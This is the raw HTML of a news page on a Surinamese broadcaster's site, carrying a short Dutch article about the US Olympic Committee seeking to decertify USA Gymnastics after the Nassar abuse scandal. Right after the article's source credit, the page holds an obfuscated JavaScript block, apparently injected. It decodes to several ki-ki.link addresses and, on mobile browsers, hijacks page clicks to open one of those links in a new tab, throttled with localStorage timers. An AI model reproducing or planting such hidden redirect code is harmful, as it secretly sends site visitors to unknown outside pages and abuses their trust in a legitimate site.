<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="Amerikaans Olympisch Comité wil af van turnbond na misbruikschandaal"/>
      <meta property="og:url" content="https://stvs.sr/sport/2018/11/amerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Dinsdag 6 november 2018 - Het Amerikaans olympisch comité USOC wil de Amerikaanse turnbond (USA Gymnastics) zijn status als nationale bond afnemen. Alleen dan kan de sport definitief afrekenen met het omvangrijke misbruikschandaal in het Amerikaanse turnen, denkt USOC.

“Het is geen gemakkelijk be"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo.png"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo.png"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo.png"/>
      <meta property="article:published_time" content="2018-11-08T10:24:53-03:00"/>
      <meta property="article:modified_time" content="2018-11-08T10:24:53-03:00" />
      <meta property="og:updated_time" content="2018-11-08T10:24:53-03:00" />
      <meta property="article:section" content="Sport"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Amerikaans Olympisch Comité wil af van turnbond na misbruikschandaal"/>
      <meta name="twitter:url" content="https://stvs.sr/sport/2018/11/amerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal/"/>
      <meta name="twitter:description" content="Dinsdag 6 november 2018 - Het Amerikaans olympisch comité USOC wil de Amerikaanse turnbond (USA Gymnastics) zijn status als nationale bond afnemen. Alleen dan kan de sport definitief afrekenen met het omvangrijke misbruikschandaal in het Amerikaanse turnen, denkt USOC.

“Het is geen gemakkelijk be"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo.png"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-8670 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="65120007160c110025161113164b1617">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Amerikaans Olympisch Comité wil af van turnbond na misbruikschandaal</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Amerikaans Olympisch Comité w...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo-1218x570.png" alt="Amerikaans Olympisch Comité wil af van turnbond na misbruikschandaal">
                    <p class="bmeta"><i class="twi-clock1"></i>8 November 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="size-medium wp-image-8663 alignright" src="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo-300x300.png" alt="" width="300" height="300" srcset="https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo-300x300.png 300w, https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo-150x150.png 150w, https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo-768x770.png 768w, https://stvs.sr/wp-content/uploads/2018/11/USA_Gymnastics-logo.png 940w" sizes="(max-width: 300px) 100vw, 300px" />Dinsdag 6 november 2018</strong> &#8211; Het Amerikaans olympisch comité USOC wil de Amerikaanse turnbond (USA Gymnastics) zijn status als nationale bond afnemen. Alleen dan kan de sport definitief afrekenen met het omvangrijke misbruikschandaal in het Amerikaanse turnen, denkt USOC.</p>
<p>“Het is geen gemakkelijk besluit en een ideale oplossing bestaat niet, maar wij denken dat het intrekken van de erkenning van de turnbond de enig juiste beslissing is”, aldus directeur Sarah Hirshland van USOC.</p>
<p>Teamarts Larry Nassar heeft jarenlang turnsters seksueel misbruikt. Hij is in de zomer van 2017 veroordeeld tot 175 jaar celstraf voor het misbruik van tientallen turnsters, onder wie olympisch kampioenen als Simone Biles, Aly Raisman en McKayla Maroney. “USA Gymnastics is niet in staat gebleken de problemen aan te pakken”, aldus Hirshland.</p>
<p>De afgelopen twee jaar stapten drie directeuren op vanwege het misbruikschandaal. De laatste was Mary Bono, die voor een advocatenkantoor werkte dat de zaken behartigde van de turnbond in de periode dat de meldingen over het misbruik door Nassar binnenkwamen, maar niet serieus werden genomen. Kortgeleden werd oud-directeur Steve Penny aangehouden. Hij wordt verdacht van knoeien met het bewijsmateriaal tijdens het onderzoek naar misbruik door Nassar.</p>
<p><em>-de Telegraaf-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
